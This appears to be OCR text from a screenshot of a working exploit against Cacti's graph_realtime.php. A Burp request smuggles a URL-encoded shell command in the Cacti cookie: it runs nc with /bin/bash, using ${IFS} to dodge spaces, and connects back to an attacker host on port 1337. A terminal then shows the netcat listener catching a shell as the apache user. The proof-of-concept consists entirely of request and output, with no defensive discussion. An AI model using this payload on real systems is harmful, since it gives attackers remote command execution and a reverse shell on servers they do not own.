 Send Cancel < >
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
GET /cacti/graph_realtime.php?action=countdown&top=0&left=0&local_graph_id=1826 HTTP/1.1
Host: 192.168.178.154
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.178.154/cacti/graph_realtime.php?local_graph_id=1826
X-Requested-With: XMLHttpRequest
Cookie:
Cacti=%3b%6e%63%24%7b%49%46%53%7d%2d%65%24%7b%49%46%53%7d%2f%62%69%6e%2f%62%61%73%68%24%7b%49%46%53%7d%31%39%3
2%2e%31%36%38%2e%31%37%38%2e%31%24%7b%49%46%53%7d%31%33%33%37
Connection: close
Terminal
Terminal × root@cactitemplate:/var/www/h... × Terminal ×
┌─[✗]─[askar@arrow]─[~]
└──╼ $nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.154] port 1337 [tcp/*] accepted (family 2, sport 36826)
id
uid=48(apache) gid=48(apache) groups=48(apache),100(users),1000(cacti) context=system_u:
system_r:httpd_t:s0
零组资料文库